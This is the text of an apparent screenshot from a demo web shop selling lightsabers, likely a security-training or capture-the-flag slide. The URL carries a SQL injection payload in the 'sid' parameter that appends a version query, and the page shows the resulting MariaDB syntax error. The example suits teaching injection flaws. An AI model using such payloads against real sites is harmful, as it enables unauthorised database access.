 Ultimate Lightsaber Shop
lightside.me/shop/index.php?sid=1' and 1=1; Select @@version;-- -
Ultimate Lightsaber Shop
We now have all those fance darkside sabers in stock for you!
Which one would you like to see? Select
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'Select @@version;-- -'' at line 1